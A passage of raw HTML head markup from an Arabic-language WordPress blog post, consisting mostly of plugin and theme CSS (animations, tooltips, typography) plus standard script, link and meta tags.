ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}</style> <script type="litespeed/javascript" data-src="https://syantac.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://syantac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://syantac.com/wp-json/wp/v2/posts/2452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://syantac.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.2" /><link rel='shortlink' href='https://syantac.com/?p=2452' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://syantac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsyantac.com%2F%25d8%25aa%25d8%25b1%25d9%2583%25d9%258a%25d8%25a8-%25d9%2588%25d8%25b5%25d9%258a%25d8%25a7%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2583%25d9%258a%25d9%2581%25d8%25a7%25d8%25aa-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d9%258a%25d9%2586%25d8%25a9%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://syantac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsyantac.com%2F%25d8%25aa%25d8%25b1%25d9%2583%25d9%258a%25d8%25a8-%25d9%2588%25d8%25b5%25d9%258a%25d8%25a7%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2583%25d9%258a%25d9%2581%25d8%25a7%25d8%25aa-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d9%258a%25d9%2586%25d8%25a9%2F&#038;format=xml" /><meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://syantac.com/wp-content/uploads/2021/04/cropped-logo-icon-after-edit-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://syantac.com/wp-content/uploads/2021/04/cropped-logo-icon-after-edit-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://syantac.com/wp-content/uploads/2021/04/cropped-logo-icon-after-edit-1-180x180.png" /><meta name="msapplication-TileImage" content="https://syantac.com/wp-content/uploads/2021/04/cropped-logo-icon-after-edit-1-270x270.png" /><style id="wp-custom-css">#site-navigation-wrap .dropdown-menu>li>a{letter-spacing:0}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{vertical-align:sub }.elementor-2716 .elementor-element.elementor-element-ae7ef05 .elementor-background-slideshow__slide__image{background-repeat:no-repeat}</style><style type="text/css">/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:76%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:24%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:55px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:55px}#site-header-inner{padding:20px 0 15px 0}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:150px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:150px}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}.dropdown-menu .sub-menu{min-width:200px}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#282828}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:'Noto Kufi Arabic';font-size:14.5px;font-weight:500}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:14px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="rtl post-template-default single single-post postid-2452 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar 